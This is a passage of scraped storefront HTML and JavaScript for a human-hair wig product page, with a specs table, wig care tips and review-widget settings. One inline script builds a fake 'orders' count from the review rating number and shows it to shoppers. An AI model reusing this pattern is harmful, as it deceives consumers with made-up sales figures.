pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7010632204371"
  class="mt0 main__section product__content-section"
  data-product-id="7010632204371"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>same as pic</td>
</tr>
<tr>
<td>Length</td>
<td>same as pic</td>
</tr>
<tr>
<td>Density</td>
<td> 200%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>same as pic</td>
</tr>
<tr>
<td>Hairline</td>
<td>Pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>no lace</td>
<td></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>no lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>same as pic</td>
</tr>
<tr>
<td>Length</td>
<td>same as pic</td>
</tr>
<tr>
<td>Density</td>
<td> 200%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>same as pic</td>
</tr>
<tr>
<td>Hairline</td>
<td>Pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>no lace</td>
<td></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>no lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7010632204371",
      collection_id: "260828135507",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
